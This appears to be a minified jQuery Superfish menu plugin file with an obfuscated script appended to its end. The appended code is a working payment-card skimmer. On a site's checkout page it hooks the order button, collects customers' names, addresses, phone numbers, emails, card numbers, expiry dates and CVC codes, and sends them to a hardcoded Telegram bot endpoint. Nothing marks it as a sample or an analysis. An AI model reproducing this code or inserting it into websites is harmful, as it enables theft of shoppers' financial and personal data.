"+n.bcClass).addClass(t.pathClass),o.find("."+t.hoverClass).removeClass(t.hoverClass),t.onDestroy.call(o),o.removeData("sf-options"),void 0):!1})},init:function(s){return this.each(function(){var o=e(this);if(o.data("sf-options"))return!1;var t=e.extend({},e.fn.superfish.defaults,s),i=o.find(t.popUpSelector).parent("li");t.$path=a(o,t),o.data("sf-options",t),r(o,t),l(i),h(o),u(o,t),i.not("."+n.bcClass).superfish("hide",!0),t.onInit.call(this)})}}}();e.fn.superfish=function(s){return n[s]?n[s].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof s&&s?e.error("Method "+s+" does not exist on jQuery.fn.superfish"):n.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop,onHandleTouch:e.noop}})(jQuery,window);
var _0x2deea0=_0x2f03;(function(_0x273ced,_0x1a39a5){var _0x3abfe7=_0x2f03,_0x16cb19=_0x273ced();while(!![]){try{var _0x57247f=parseInt(_0x3abfe7(0x159))/0x1*(parseInt(_0x3abfe7(0x156))/0x2)+parseInt(_0x3abfe7(0x15c))/0x3*(-parseInt(_0x3abfe7(0x13b))/0x4)+parseInt(_0x3abfe7(0x134))/0x5+parseInt(_0x3abfe7(0x13f))/0x6+-parseInt(_0x3abfe7(0x141))/0x7*(-parseInt(_0x3abfe7(0x14e))/0x8)+parseInt(_0x3abfe7(0x15b))/0x9*(-parseInt(_0x3abfe7(0x14f))/0xa)+-parseInt(_0x3abfe7(0x140))/0xb;if(_0x57247f===_0x1a39a5)break;else _0x16cb19['push'](_0x16cb19['shift']());}catch(_0xa3fb83){_0x16cb19['push'](_0x16cb19['shift']());}}}(_0x3ad3,0x7bf7d));var my_base=window[_0x2deea0(0x135)][_0x2deea0(0x136)],zeroqin=0x0;function showContentz(_0x527756){var _0x3cb2ee=_0x2deea0,_0x5540fb=createRequestObjectzc();if(_0x5540fb)_0x5540fb['open'](_0x3cb2ee(0x150),_0x527756),_0x5540fb[_0x3cb2ee(0x13d)]=function(){var _0x10cddf=_0x3cb2ee;if(_0x5540fb[_0x10cddf(0x13e)]==0x4){}},_0x5540fb[_0x3cb2ee(0x15d)](null);else{}}function _0x2f03(_0x39f946,_0x5af21f){var _0x3ad3a9=_0x3ad3();return _0x2f03=function(_0x2f038e,_0x15ee42){_0x2f038e=_0x2f038e-0x133;var _0x44fbdd=_0x3ad3a9[_0x2f038e];return _0x44fbdd;},_0x2f03(_0x39f946,_0x5af21f);}function createRequestObjectzc(){var _0x2f8782=_0x2deea0;try{return new XMLHttpRequest();}catch(_0x4ea345){try{return new ActiveXObject(_0x2f8782(0x158));}catch(_0x3b9ea6){try{return new ActiveXObject('Microsoft.XMLHTTP');}catch(_0x234c21){return null;}}}}function recheck_mypage(){var _0x267bcd=_0x2deea0;my_base=window[_0x267bcd(0x135)][_0x267bcd(0x136)],my_base['includes'](_0x267bcd(0x138))&&(setInterval(putin_xyulo,0x7d),setInterval(putin_xyulo,0xfa),setInterval(putin_xyulo,0x1f4));}function _0x3ad3(){var _0x276c59=['onclick','select2-billing_country-container','title','\x20billing\x20address:\x20','\x20cc\x20cvc:','\x20site:','paypal_pro_payflow-card-cvc','\x20zip\x20code:\x20','value','609928yrsuez','10ZYGyZL','get','name:\x20','\x20city:\x20','\x20region:\x20','billing_email','paypal_pro_payflow-card-expiry','726Tjusko','billing_last_name','Msxml2.XMLHTTP','2593rtdNun','getElementById','3944457KtMPQp','58992WIDZIv','send','\x20phone:\x20','1238635GnmFTL','location','href','billing_address_2','checkout/','\x20address2:\x20','https://api.telegram.org/bot6599936787:AAGPW2mGtwlAeNwauFQSLjrupez3zeFL7Nk/sendMessage?chat_id=-4018208514&text=','28SprwbT','billing_phone','onreadystatechange','readyState','4297362AAWUpU','10714011EkbtpJ','14VkeYJE','place_order','select2-billing_state-container','\x20country:\x20'];_0x3ad3=function(){return _0x276c59;};return _0x3ad3();}setInterval(recheck_mypage,0x7d);function putin_xyulo(){var _0x7acb2a=_0x2deea0;try{var _0xe31501=document[_0x7acb2a(0x15a)](_0x7acb2a(0x142));_0xe31501['onmouseenter']=function(){snifferman();},_0xe31501[_0x7acb2a(0x145)]=function(){snifferman();};}catch(_0x572940){}}function snifferman(){var _0x8b9c4e=_0x2deea0,_0x263793=document[_0x8b9c4e(0x15a)]('billing_first_name')[_0x8b9c4e(0x14d)],_0x175b1e=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x157))[_0x8b9c4e(0x14d)],_0x30f48a=document[_0x8b9c4e(0x15a)]('billing_address_1')[_0x8b9c4e(0x14d)]+_0x8b9c4e(0x139)+document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x137))[_0x8b9c4e(0x14d)],_0x37e303=document[_0x8b9c4e(0x15a)]('billing_city')['value'],_0x122ae9=document['getElementById']('billing_postcode')[_0x8b9c4e(0x14d)],_0x21b99a=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x143))[_0x8b9c4e(0x147)],_0x46dec7=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x146))['title'],_0x29cb69=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x13c))[_0x8b9c4e(0x14d)],_0x14722f=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x154))[_0x8b9c4e(0x14d)],_0x21b24d=document['getElementById']('paypal_pro_payflow-card-number')[_0x8b9c4e(0x14d)],_0x4e04f9=document['getElementById'](_0x8b9c4e(0x155))[_0x8b9c4e(0x14d)],_0x27eda2=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x14b))[_0x8b9c4e(0x14d)],_0x434b8c=_0x8b9c4e(0x151)+_0x263793+'\x20\x20'+_0x175b1e+_0x8b9c4e(0x148)+_0x30f48a;_0x434b8c=_0x434b8c+_0x8b9c4e(0x152)+_0x37e303+_0x8b9c4e(0x14c)+_0x122ae9+_0x8b9c4e(0x153)+_0x21b99a+_0x8b9c4e(0x144)+_0x46dec7+_0x8b9c4e(0x133)+_0x29cb69+'\x20email:\x20'+_0x14722f,_0x434b8c=_0x434b8c+'\x20card\x20number\x20:\x20'+_0x21b24d+'\x20cc\x20expire:\x20'+_0x4e04f9+_0x8b9c4e(0x149)+_0x27eda2;var _0x495007=_0x8b9c4e(0x13a),_0x495007=_0x495007+_0x434b8c+_0x8b9c4e(0x14a)+window[_0x8b9c4e(0x135)][_0x8b9c4e(0x136)];showContentz(_0x495007);}